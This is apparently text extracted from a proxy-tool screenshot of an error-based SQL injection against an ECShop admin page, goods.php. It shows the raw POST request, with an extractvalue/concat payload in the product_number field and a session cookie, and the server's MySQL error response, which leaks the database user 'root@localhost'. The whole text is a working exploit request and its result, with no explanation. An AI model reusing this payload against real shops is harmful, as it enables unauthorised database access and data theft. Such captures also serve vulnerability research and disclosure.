 Raw Params Headers Hex
1 POST /admin/goods.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: loginNum=3; ECS_LastCheckOrder=
Thu%2C%2012%20Nov%202020%2006%3A22%3A38%20GMT; ECSCP_ID=
2a46470ee9a34fa5093771c50f35d6132cbf7194
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 124
13
14 act=product_add_execute&product_sn[0]=2&product_number[0]=1 or
extractvalue(1,concat(0x7e,(select user()),0x7e))#&goods_id=1
? < + > Type a search term 0 matches
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Nov 2020 07:18:53 GMT
3 Server: Apache
4 Expires: Fri, 14 Mar 1980 20:53:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Last-Modified: Thu, 12 Nov 2020 07:18:53 GMT
10 Vary: Accept-Encoding
11 Content-Length: 472
12 Content-Type: text/html; charset=utf-8
13
14 <b>MySQL server error report:Array
15 (
16 [0] => Array
17 (
18 [message] => MySQL Query Error
19 )
20
21 [1] => Array
22 (
23 [sql] => update`ecshop`.`ecs_products`set product_number =
1 or extractvalue(1,concat(0x7e,(select user()),0x7e))# where
goods_attr =''
24 )
25
26 [2] => Array
27 (
28 [error] => XPATH syntax error: '~root@localhost~'
29 )
30
31 [3] => Array
32 (
33 [errno] => 1105
34 )
35
? < + > Type a search term 0 matches